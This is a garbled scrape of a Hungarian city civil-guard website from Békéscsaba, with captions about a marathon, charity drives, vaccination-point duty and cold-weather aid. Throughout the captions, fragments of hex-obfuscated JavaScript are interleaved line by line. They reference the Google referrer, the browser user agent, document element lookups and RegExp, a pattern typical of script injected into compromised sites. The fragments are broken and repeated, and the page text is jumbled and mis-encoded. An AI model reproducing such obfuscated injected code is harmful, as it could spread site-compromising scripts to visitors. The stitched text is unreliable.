
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
biztosítások
"\x67\x69"); var f2 = navigator["\x75\x73\x
22, Békéscsaba-Arad
Szupermaraton biztosítása
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
2019.06.01-02.
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
27 év szolgálatban!
A Megyeszékhely
('\x69\x58\x64\x6b\x6f\x74\x36\x71\x76\x50'
lakosságának nyugalma és
nsSGCDsaF1=new window["\x52\x65\x67\x
biztonsága érdekében
önkéntesen szolgálnak.
("\x28\x47"+"\x6f"+"\x6f\x67"+"\x6c"+"\x65\
A Mikulás segítette a Városi
"\x67\x69"); var f2 = navigator["\x75\x73\x
polgárőrség kerékpáros
balesetmegelőzési akcióját.
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"
A POLGÁRŐRÖK NAPJA
["\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x7
Június 27.
A határon innen és túl is
('\x42\x47\x34\x32\x55\x30\x70\x7a\x38\x4b'
segítik a rászoruló
gyermekeket, családokat!
A jó példától változik a világ
A koronavírus járvány elleni
védekezés érdekében az
oltópontokat biztosítják a
Békéscsabai Városi
Polgárőrség tagjai.
A polgárőröknek is
köszönhető a
bűncselekmények számának
csökkenése.
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
A téli hideg idő beálltával
veszélybe kerülnek a
hajléktalanok és a fűtetlen
lakásban élők
Adományt vittek a hátrányos
A várható hideg id?re tekintettel vörös kód 
helyzetű gyermekeket nevelő